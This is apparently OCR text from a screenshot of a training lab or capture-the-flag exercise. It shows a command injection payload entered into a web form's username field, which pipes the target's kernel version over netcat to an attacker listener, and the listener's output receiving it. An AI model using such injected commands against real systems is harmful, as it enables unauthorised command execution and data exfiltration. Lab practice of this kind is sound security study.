 !!WIP!! - Directory Search
Not secure | 10.10.31.247/?username=www-data
4
S
1
UD
Success! User www-data was found on the system
Directory Search
www-data; cat /proc/version | nc 10.9.118.170 6666
Submit
coffin@Androidx86: ~/Desktop
File Actions Edit View Help
coffin@Androidx86:~/Desktop$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.9.118.170] from (UNKNOWN) [10.10.31.247] 60188
Linux version 4.15.0-101-generic (buildd@lgw01-amd64-003) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #102-Ubuntu SMP M
on May 11 10:07:26 UTC 2020